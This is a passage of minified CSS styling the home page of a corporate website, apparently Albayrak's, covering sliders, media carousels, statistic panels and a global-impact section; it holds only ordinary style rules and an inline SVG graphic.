.slide-desc{font-size:24px;font-weight:500;color:#fff;opacity:.7;max-width:300px;margin-top:40px;position:relative;opacity:0;top:100px;-webkit-transition:.9s;transition:.9s}@media only screen and (max-width: 1380px){.home-slider .slide-desc{font-size:20px;margin-top:30px}}@media only screen and (max-width: 992px){.home-slider .slide-desc{font-size:16px;line-height:normal;line-height:initial;margin-top:10px}}.home-slider .slide-lnk{margin-top:78px;position:relative;opacity:0;left:-100px;-webkit-transition:1s;transition:1s}@media only screen and (max-width: 1380px){.home-slider .slide-lnk{margin-top:30px}}.home-slider .slide-lnk a{float:left;-webkit-transition:.5s;transition:.5s;font-size:17px;font-weight:600;font-style:italic;color:#fff;text-decoration:none;line-height:58px;position:relative;padding-right:18px}@media only screen and (max-width: 992px){.home-slider .slide-lnk a{padding-right:40px;line-height:35px}}.home-slider .slide-lnk a span{float:left}.home-slider .slide-lnk a .svg{position:absolute;right:0;top:0;-webkit-transition:.5s;transition:.5s}.home-slider .slide-lnk a svg{float:left;-webkit-transition:.5s;transition:.5s;opacity:.4}.home-slider .slide-lnk a svg g path{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.home-slider .slide-lnk a svg g path:first-child{opacity:1;visibility:visible}.home-slider .slide-lnk a svg g rect{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.home-slider .slide-lnk a svg{width:36px;height:auto}.home-slider .slide-lnk a svg g path,.home-slider .slide-lnk a svg g rect{opacity:1;visibility:visible}}.home-slider .slide-lnk a:hover{padding-left:10px;padding-right:68px}@media only screen and (max-width: 992px){.home-slider .slide-lnk a:hover{padding-right:40px}}.home-slider .slide-lnk a:hover svg{opacity:1}.home-slider .slide-lnk a:hover svg g path{opacity:1;visibility:visible}.home-slider .slide-lnk a:hover svg g rect{opacity:1;visibility:visible}@media only screen and (max-width: 992px){.home-slider .slide-lnk{margin-top:10px}.home-slider .slide-lnk a{font-size:14px}}.home-slider .box-svg{position:absolute;right:7%;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);height:62%}.home-slider .box-svg svg{height:100%;width:auto}@media only screen and (max-width: 1440px){.home-slider .box-svg{height:45%}}@media only screen and (max-width: 992px){.home-slider .box-svg{display:none}}.slide-left-share-navigation{position:fixed;top:0;left:0;height:100%;width:94px;z-index:13}.slide-left-share-navigation .bg{width:0px;background:rgba(0,0,0,.4);position:absolute;top:0;left:0;height:100%}.slide-left-share-navigation .left{padding-left:34px;position:absolute;top:50%;left:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);z-index:3}.slide-left-share-navigation .left .sh{width:60px;height:60px;background:rgba(255,255,255,.2);-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;margin-bottom:15px}.slide-left-share-navigation .left .sh.active{background:#ee1d23}.slide-left-share-navigation .left .ml{width:60px;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex}.slide-left-share-navigation .left .ml a{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slide-left-share-navigation .left .ml path{-webkit-transition:.5s;transition:.5s}.slide-left-share-navigation .left .ml.active path{stroke:#313033}.slide-left-share-navigation .swipe{width:420px;background:#fff;position:absolute;top:0;left:0;height:100%;-webkit-transition:.5s;transition:.5s;margin-left:-420px;z-index:2}.slide-left-share-navigation .swipe .lnk{position:absolute;top:50%;left:155px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}.slide-left-share-navigation .swipe a{margin-bottom:30px;font-size:18px;font-weight:600;color:#1a2329;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-left-share-navigation .swipe a span{line-height:29px;margin-left:25px}.slide-left-share-navigation .swipe a .img{width:27px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-left-share-navigation .swipe a:last-child{margin-bottom:0}.slide-left-share-navigation.active{width:100%;z-index:14}.slide-left-share-navigation.active .bg{width:100%}.slide-left-share-navigation.active .swipe{margin-left:0px}@media only screen and (max-width: 992px){.slide-left-share-navigation{display:none}}.slide-left-share-navigation.detail-navi .left{background:rgba(8,23,35,.5);margin-left:0;padding-left:0}.slide-left-share-navigation.detail-navi .left .sh{background:none}.slide-left-share-navigation.detail-navi .left .sh.active{background:#ee1d23}.slide-left-share-navigation.detail-navi .left .ml.active path{stroke:#fff}.slide-left-share-navigation.detail-navi .swipe{width:380px}.slide-left-share-navigation.detail-navi .swipe .lnk{left:120px}.swiper-thumb-content{position:absolute;bottom:0;left:0;width:100%;z-index:6}.swiper-thumb-content .thumb-hover{position:absolute;background:url(/assets/images/sliderThumbHover.png) no-repeat top center;background-size:100% auto;height:100%;width:213.3px;-webkit-transition:.7s;transition:.7s}.swiper-thumb-content .main-slider-thumb{max-width:1280px;margin:0px auto;overflow:hidden;position:relative}.swiper-thumb-content .swiper-slide{text-align:center;cursor:pointer;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide .img{height:80px;margin-top:31px;opacity:.4;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide .img img{max-height:100%}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide .img{max-width:45px;height:auto;margin-top:0;text-align:center;width:100%;display:inline-block}.swiper-thumb-content .swiper-slide .img img{max-height:none;max-height:initial;max-width:100%;display:inline-block}}.swiper-thumb-content .swiper-slide .text{font-size:17px;font-weight:600;color:#fff;padding-bottom:30px;opacity:0;-webkit-transition:.5s all ease-in;transition:.5s all ease-in}@media only screen and (max-width: 1200px){.swiper-thumb-content .swiper-slide .text{padding-bottom:15px}}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide .text{font-size:13px}}.swiper-thumb-content .swiper-slide .overlay{width:100%;height:100%}.swiper-thumb-content .swiper-slide:hover,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active{background:url(/assets/images/sliderThumbHover.png) no-repeat top center;background-size:100% auto;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide:hover .img,.swiper-thumb-content .swiper-slide:hover .text,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active .img,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active .text{opacity:1}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide:hover,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active{background:none}}.swiper-slide-active .slide-title{opacity:1;top:0}.swiper-slide-active .slide-desc{opacity:1;top:0}.swiper-slide-active .slide-lnk{opacity:1;left:0}.home-slider-spacing{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;background-color:#fff;-webkit-transition:1s;transition:1s}.intro-item-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2}.intro-item-content .intro-item-info{height:70%;border-left:1px solid rgba(255,255,255,.1);padding-left:40px;max-width:760px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;color:#fff}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info{max-width:600px}}@media only screen and (max-width: 1024px){.intro-item-content .intro-item-info{margin-left:100px}}.intro-item-content .intro-item-info div{clear:both}.intro-item-content .intro-item-info .intro-sub-title{font-size:13px;font-weight:700;opacity:.7;margin-bottom:0px;letter-spacing:1px;width:100%}.intro-item-content .intro-item-info .intro-sub-title text- a{color:#fff;cursor:context-menu}.intro-item-content .intro-item-info .intro-item-heading{font-size:72px;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;-webkit-font-kerning:none;font-kerning:none;width:100%}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info .intro-item-heading{font-size:50px}}.intro-item-content .intro-item-info .intro-item-desc{font-size:20px;margin-top:25px;width:100%}.intro-item-content .intro-item-info .intro-button{margin-top:90px}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info .intro-button{margin-top:30px}}a.intro-button-lk{font-size:15px;font-weight:700;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;letter-spacing:1px;-webkit-transition:.5s;transition:.5s;padding-right:21px;text-align:left;position:relative;overflow:hidden;height:56px}a.intro-button-lk span{-webkit-transition:.5s;transition:.5s;display:block}a.intro-button-lk .sv{position:absolute;top:0;right:6px;width:46px;height:56px;border:2px solid #fff;border-radius:4px;-webkit-transform:skewX(-12deg);transform:skewX(-12deg);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.5s;transition:.5s;opacity:.4}a.intro-button-lk .sv svg{float:left;-webkit-transform:skewX(12deg);transform:skewX(12deg);-webkit-transition:.5s;transition:.5s;opacity:0}a.intro-button-lk:hover{padding-left:10px;padding-right:76px}a.intro-button-lk:hover .sv{right:6px;background:#ee1d23;border-color:#ee1d23;opacity:1}a.intro-button-lk:hover .sv svg{opacity:1}.slide-social{width:1920px;position:relative;z-index:3;margin:0px auto}.slide-social .list{position:absolute;top:0;left:0;width:79px;height:100vh;padding-left:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-social .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:15px 0}.slide-social .item svg{float:left}.input-wrapper{height:70px;border:1px solid #d6d6d6;border-radius:7px;padding:5px 15px;margin:8px}.input-wrapper span.input-text{font-weight:600;color:#b1b1b1}.input-wrapper input{border:none;display:block;width:100%;padding:5px 0}.input-wrapper input:focus,.input-wrapper input:hover{outline:0;border:none;-webkit-box-shadow:none;box-shadow:none}.input-wrapper select{border:none;display:block;width:100%;padding:5px 0}.input-wrapper select:focus,.input-wrapper select:hover{outline:0;border:none;-webkit-box-shadow:none;box-shadow:none}.u-clearfix:after{display:block !important;clear:both !important;content:"" !important}.u-font-size-2xsmall{font-size:.625rem}.u-font-size-xsmall{font-size:.75rem}.u-font-size-small,small{font-size:.875rem}.u-font-size-regular{font-size:1rem}.u-font-size-medium{font-size:1.125rem}.u-font-size-large{font-size:1.25rem}.u-font-size-xlarge{font-size:1.5rem}.u-h1{font-size:2.5rem}.u-h2{font-size:2rem}.u-h3{font-size:1.75rem}.u-h4{font-size:1.5rem}.u-h5{font-size:1.25rem}.u-h6{font-size:1rem}@media print{*,*::before,*::after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}abbr[title]::after{content:" (" attr(title) ")"}a[href^="#"]::after,a[href^="javascript:"]::after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.u-hidden{display:none !important}.u-visible{display:block !important}.u-is-mobile{display:block}@media(min-width: 992px){.u-is-mobile{display:none}}.u-is-desktop{display:none}@media(min-width: 992px){.u-is-desktop{display:block}}.u-float-left{float:left}.u-float-right{float:right}.u-float-none{float:none}.u-gap-top{margin-top:3.3125rem}@media(min-width: 992px){.u-gap-top{margin-top:4.6875rem}}.u-gap-top-medium{margin-top:2.875rem}@media(min-width: 992px){.u-gap-top-medium{margin-top:3.375rem}}.u-gap-bottom{margin-bottom:4.6875rem}.u-gap-left{margin-left:4.6875rem}.u-gap-right{margin-right:4.6875rem}.u-gap-top-small{margin-top:2.1875rem}.u-responsive-img{max-width:100%}.u-noscroll,.u-noscroll body{height:100% !important;overflow:hidden !important}.main-wrapper{width:1920px;margin:0px auto;overflow:hidden}@media only screen and (max-width: 1920px){.main-wrapper{width:100%}}.home-media-center{width:100%;background-color:#fff;position:relative;padding-top:200px}@media only screen and (max-width: 992px){.home-media-center{padding-top:60px}}@media only screen and (max-width: 680px){.home-media-center{padding-top:30px}}.home-media-center:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-media-center:before{display:none}}.home-media-center:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-media-center:after{display:none}}.hmt-title{font-size:50px;font-weight:700;width:100%;border-bottom:1px solid #cbcbcb;padding-bottom:20px;line-height:normal;line-height:initial;color:#bbb;letter-spacing:-2px}@media only screen and (max-width: 1600px){.hmt-title{font-size:36px}}@media only screen and (max-width: 992px){.hmt-title{font-size:34px}}@media only screen and (max-width: 680px){.hmt-title{font-size:28px;letter-spacing:-1px}}.hmt-title a{text-decoration:none;color:#313033;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-block}.hmt-title a span{line-height:normal;line-height:initial}.hmt-title a svg{float:left}.hmt-title a svg path{-webkit-transition:.5s;transition:.5s}.hmt-title a span{float:left}.hmt-title a .sv{margin-left:45px;float:left;position:relative}.hmt-title a .sv .arr{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media only screen and (max-width: 992px){.hmt-title a svg{width:36px;height:auto}.hmt-title a svg path{fill:#ee1d23}.hmt-title a .arr svg{width:12px;height:auto}.hmt-title a .arr svg path{fill:#fff}}.hmt-title a:hover svg path{fill:#ee1d23}.hmt-title a:hover .arr svg path{fill:#fff}.slide-left-arrow{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden}.slide-left-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) skew(10deg, 0);transform:translate(-50%, -50%) skew(10deg, 0)}.slide-left-arrow:hover{width:52px;background:#ee1d23;border:1px solid #ee1d23}.slide-right-arrow{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;margin-left:4px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden;border:1px solid #303f49}.slide-right-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) skew(10deg, 0);transform:translate(-50%, -50%) skew(10deg, 0)}.slide-right-arrow:hover{width:52px;background:#ee1d23;border:1px solid #ee1d23}.media-tabs{margin-top:15px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.media-tabs .left{float:left}@media only screen and (max-width: 680px){.media-tabs .left{width:100%}}.media-tabs .left a{font-size:15px;font-weight:700;color:#acacac;margin-right:50px;text-decoration:none;-webkit-transition:.5s;transition:.5s;opacity:.7}.media-tabs .left a:last-child{margin-right:0}.media-tabs .left a:hover,.media-tabs .left a.active{color:#313033;opacity:1}@media only screen and (max-width: 992px){.media-tabs .left a{margin-right:30px}}@media only screen and (max-width: 680px){.media-tabs .left a{width:25%;margin-right:0;float:left}}.media-tabs .right{float:right}@media only screen and (max-width: 680px){.media-tabs .right{display:none}}.media-tabs .slide-right-arrow,.media-tabs .slide-left-arrow{background:#f3f3f3;border:none}.media-tabs .slide-right-arrow path,.media-tabs .slide-right-arrow rect,.media-tabs .slide-left-arrow path,.media-tabs .slide-left-arrow rect{fill:#0c1d2b}.media-carousel-list{margin-top:30px;overflow:hidden;background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(white), color-stop(20%, white), color-stop(20%, #f6f6f6), to(#f6f6f6));background:linear-gradient(180deg, white 0%, white 20%, #f6f6f6 20%, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1);padding-bottom:220px}@media only screen and (max-width: 992px){.media-carousel-list{padding-bottom:60px}}.media-carousel-list .media-carousel-tab{display:none;width:100%}.media-carousel-list .media-carousel-tab.active{display:block}.media-carousel-list .media-carousel{width:100%;overflow:hidden}.media-carousel-list .swiper-slide{-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.media-carousel-list .swiper-slide .boxs{margin:0 20px;background:#fff}@media only screen and (max-width: 1440px){.media-carousel-list .swiper-slide .boxs{margin:0 10px}}.media-carousel-list .swiper-slide .img{height:280px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-transition:.5s;transition:.5s;overflow:hidden}.media-carousel-list .swiper-slide .img .bg{width:100%;height:100%;-webkit-transition:.5s;transition:.5s;background-size:cover;background-position:center center}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .img{height:200px}}.media-carousel-list .swiper-slide .box{padding:60px 40px 120px 40px;position:relative;-webkit-transition:.5s;transition:.5s;height:calc(100% - 280px)}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .box{height:auto;padding:30px 20px}}.media-carousel-list .swiper-slide .box .sv{position:absolute;top:-25px;right:30px;-webkit-transition:.5s;transition:.5s;opacity:0}.media-carousel-list .swiper-slide .box .sv svg{float:left}.media-carousel-list .swiper-slide .md-title{font-size:20px;color:#313033;font-weight:700;line-height:36px;-webkit-transition:.5s;transition:.5s;font-family:"Roboto",sans-serif !important}.media-carousel-list .swiper-slide .md-date{position:absolute;left:40px;right:40px;bottom:40px;border-bottom:2px solid #dedede;padding-bottom:15px;font-size:15px;font-weight:700;letter-spacing:1px;color:#acacac}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .md-date{position:relative;margin-top:35px;right:auto;bottom:auto;left:auto}}.media-carousel-list .swiper-slide .md-lnk{position:absolute;right:32px;bottom:30px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .md-lnk{right:11px;bottom:23px}.media-carousel-list .swiper-slide .md-lnk svg{width:36px;height:auto}}.media-carousel-list .swiper-slide a{text-decoration:none}.media-carousel-list .swiper-slide a:hover .img{height:200px}.media-carousel-list .swiper-slide a:hover .img .bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-carousel-list .swiper-slide a:hover .box{height:calc(100% - 200px)}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide a:hover .box{height:auto}}.media-carousel-list .swiper-slide a:hover .box .sv{opacity:1;right:15px}.media-carousel-list .swiper-slide a:hover .md-lnk{right:15px}.media-carousel-list .swiper-slide-next,.media-carousel-list .swiper-slide-prev,.media-carousel-list .swiper-slide-active{opacity:1}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide-next{opacity:.3}}.home-number-albayrak{width:100%;position:relative;background:#f6f6f6;padding-top:200px}@media only screen and (max-width: 992px){.home-number-albayrak{padding-top:60px}}@media only screen and (max-width: 680px){.home-number-albayrak{padding-top:30px}}.home-number-albayrak:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-number-albayrak:before{display:none}}.home-number-albayrak:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-number-albayrak:after{display:none}}.home-number-albayrak .top{background:#f6f6f6;padding-bottom:60px}@media only screen and (max-width: 680px){.home-number-albayrak .top{padding-bottom:30px}}.home-number-albayrak .hmt-title{padding-bottom:0;border-bottom:0}.home-number-albayrak .list{width:100%;background:#f6f6f6;background:-webkit-gradient(linear, left top, left bottom, from(#f6f6f6), color-stop(35%, #f6f6f6), color-stop(35%, #1a2329), to(#1a2329));background:linear-gradient(180deg, #f6f6f6 0%, #f6f6f6 35%, #1a2329 35%, #1a2329 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f6f6f6",endColorstr="#1a2329",GradientType=1);position:relative;padding-bottom:220px}@media only screen and (max-width: 992px){.home-number-albayrak .list{padding-bottom:60px}}@media only screen and (max-width: 680px){.home-number-albayrak .list .o-container{padding:0 0}}.home-number-albayrak .rounded-square{position:absolute;right:25%;top:125px}@media only screen and (max-width: 1380px){.home-number-albayrak .rounded-square{right:-5%}}@media only screen and (max-width: 680px){.home-number-albayrak .rounded-square{display:none}}.home-number-albayrak .item{width:calc(100% / 3);position:relative;float:left;overflow:hidden}@media only screen and (max-width: 992px){.home-number-albayrak .item{width:50%}}@media only screen and (max-width: 680px){.home-number-albayrak .item{width:100%}}.home-number-albayrak .item:nth-child(2){margin-top:-60px}@media only screen and (max-width: 1380px){.home-number-albayrak .item:nth-child(2){margin-top:-40px}}@media only screen and (max-width: 680px){.home-number-albayrak .item:nth-child(2){margin-top:0}}.home-number-albayrak .item:nth-child(3){margin-top:120px}@media only screen and (max-width: 1380px){.home-number-albayrak .item:nth-child(3){margin-top:80px}}@media only screen and (max-width: 680px){.home-number-albayrak .item:nth-child(3){margin-top:0}}@media only screen and (max-width: 680px){.home-number-albayrak .item{width:100%}}.home-number-albayrak .item .bg{height:611px;width:100%;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.home-number-albayrak .item .bg{height:220px;background-size:cover;background-position:center}}.home-number-albayrak .item .number{position:absolute;top:36px;left:50px;font-size:94px;font-weight:400;color:#fff;background:url([data-uri]) no-repeat right center;line-height:120px;padding-right:35px;letter-spacing:-10px;-webkit-transition:.5s;transition:.5s;min-width:122px}@media only screen and (max-width: 1340px){.home-number-albayrak .item .number{left:30px}}@media only screen and (max-width: 992px){.home-number-albayrak .item .number{left:15px;font-size:65px;letter-spacing:0}}@media only screen and (max-width: 680px){.home-number-albayrak .item .number{line-height:85px;background-size:contain;font-size:64px;letter-spacing:-10px}}.home-number-albayrak .item .text{position:absolute;bottom:45px;left:30px;right:30px;font-size:24px;font-weight:400;color:#fff;line-height:36px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,.2);-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1600px){.home-number-albayrak .item .text{font-size:20px;line-height:28px}}@media only screen and (max-width: 992px){.home-number-albayrak .item .text{font-size:20px;line-height:normal;line-height:initial}}@media only screen and (max-width: 680px){.home-number-albayrak .item .text{bottom:25px;padding-bottom:0;border-bottom:none;font-size:18px}}.home-number-albayrak .item .box{width:100%;height:400px;position:relative}@media only screen and (max-width: 680px){.home-number-albayrak .item .box{height:230px}}.home-number-albayrak .item .box .number{background:url([data-uri]) no-repeat right center}@media only screen and (max-width: 680px){.home-number-albayrak .item .box .number{background-size:contain}}.home-number-albayrak .item .box .text{bottom:35px;left:45px;right:45px;border:none;padding-bottom:0}.home-number-albayrak .item .box:hover .number{padding-right:60px}.home-number-albayrak .item .box:hover .text{bottom:70px}.home-number-albayrak .item:hover>.bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.home-number-albayrak .item:hover>.number{padding-right:60px}.home-number-albayrak .item:hover>.text{bottom:90px}.home-number-albayrak:hover div{cursor:context-menu}.home-global-impact{width:100%;background:#1a2329;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-global-impact:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-global-impact:before{display:none}}.home-global-impact:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-global-impact:after{display:none}}.home-global-impact .hmt-title{color:#49565e;border-bottom:1px solid rgba(54,69,78,.3)}.home-global-impact .world-gif{position:absolute;top:0;left:0;width:100vw;height:100%;background-position:bottom right;background-size:contain;background-repeat:no-repeat}@media only screen and (max-width: 680px){.home-global-impact .world-gif{display:none}}.home-global-impact .wst-k{width:100%;position:relative;padding-bottom:230px;padding-top:140px}@media only screen and (max-width: 1600px){.home-global-impact .wst-k{padding-bottom:180px}}@media only screen and (max-width: 1380px){.home-global-impact .wst-k{padding-bottom:120px}}@media only screen and (max-width: 1280px){.home-global-impact .wst-k{padding-bottom:100px}}@media only screen and (max-width: 992px){.home-global-impact .wst-k{padding-bottom:30px;padding-top:30px}}@media only screen and (max-width: 680px){.home-global-impact .wst-k{padding-bottom:30px}}.home-global-impact .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-global-impact .list .left{width:calc(100% / 3);background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='468' height='500' viewBox='0 0 468 500'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='ship-at-sea-4CAKYBW' width='468' height='500' fill='%23a9082b'/%3E%3C/clipPath%3E%3ClinearGradient id='linear-gradient' x1='0.637' y1='0.072' x2='0.481' y2='0.981' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Mask_Group_49' data-name='Mask Group 49' opacity='0.4' clip-path='url(%23clip-path)'%3E%3Cg id='Group_5058' data-name='Group 5058' transform='translate(208 -9.136)'%3E%3Cpath id='Path_7483' data-name='Path 7483' d='M2824.569,996.683H2312.5c-10.875,0-18.847-8.243-16.193-16.742L2466.564,435.17c1.87-5.979,8.542-10.17,16.192-10.17h512.068c10.875,0,18.847,8.243,16.193,16.742L2840.762,986.513C2838.892,992.492,2832.22,996.683,2824.569,996.683Z' transform='translate(-2295.796 -425)' opacity='0.3' fill='url(%23linear-gradient)' style='mix-blend-mode: overlay;isolation: isolate'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat no-repeat;background-position:right top;background-color:#ee1d23;position:relative}@media only screen and (max-width: 992px){.home-global-impact .list .left{width:100%}}@media only screen and (max-width: 680px){.home-global-impact .list .left{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}}.home-global-impact .list .box{width:100%;padding:50px 50px}@media only screen and (max-width: 1380px){.home-global-impact .list .box{padding:50px 30px}}.home-global-impact .list .bt-lnk:hover{width:46px}.home-global-impact .list a{text-decoration:none}.home-global-impact .list a:hover .bt-lnk{background:#283238;border:1px solid #283238;margin-right:-15px}.home-global-impact .list .number{font-size:94px;font-weight:300;color:#fff}.home-global-impact .list .desc{font-size:20px;font-weight:600;line-height:36px;margin-top:28px;color:#fff;font-family:"Roboto",sans-serif !important}.home-global-impact .list .bt-text{color:#fff;margin-top:70px;padding-top:50px;font-size:20px;font-weight:500;line-height:26px;padding-right:110px;border-top:2px solid rgba(255,255,255,.3);font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1380px){.home-global-impact .list .bt-text{margin-top:30px}}.home-global-impact .list .bt-lnk{position:absolute;bottom:50px;right:60px}.home-global-impact .right{width:100vw;position:relative;background-color:#172026}@media only screen and (max-width: 1600px){.home-global-impact .right{margin-top:180px}}@media only screen and (max-width: 1380px){.home-global-impact .right{margin-top:120px}}@media only screen and (max-width: 1280px){.home-global-impact .right{margin-top:100px}}@media only screen and (max-width: 992px){.home-global-impact .right{margin-top:30px;position:relative}}.home-global-impact .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 680px){.home-global-impact .swiper-slide{-ms-flex-wrap:wrap;flex-wrap:wrap}}.home-global-impact .global-carousel{overflow:hidden;position:relative}.home-global-impact .two-column{width:50%;min-height:600px;background-size:cover;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;color:#fff;padding-bottom:80px}@media only screen and (max-width: 992px){.home-global-impact .two-column{min-height:420px}}@media only screen and (max-width: 680px){.home-global-impact .two-column{min-height:initial;text-align:left;min-height:280px;width:100%;padding-bottom:20px}}@media only screen and (max-width: 680px){.home-global-impact .two-column:first-child{width:100%}}.home-global-impact .two-column .box{padding:60px 40px 60px 29%}@media only screen and (max-width: 1380px){.home-global-impact .two-column .box{padding:35px 40px 35px 29%}}@media only screen and (max-width: 992px){.home-global-impact .two-column .box{padding:45px 20px 35px 20px}}.home-global-impact .two-column .country{font-size:13px;font-weight:700;color:#fff;opacity:.7}@media only screen and (max-width: 680px){.home-global-impact .two-column .country{font-size:16px}}.home-global-impact .two-column .location{font-size:50px;font-weight:700;margin-top:20px;color:#fff;opacity:.8}@media only screen and (max-width: 1380px){.home-global-impact 